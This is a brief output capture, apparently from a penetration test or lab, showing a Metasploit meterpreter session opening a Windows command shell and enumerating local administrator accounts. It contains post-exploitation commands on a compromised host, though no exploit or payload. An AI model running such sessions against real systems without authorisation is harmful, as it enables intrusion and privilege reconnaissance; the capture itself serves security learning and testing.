 meterpreter > shell
Process 2812 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
The command completed successfully.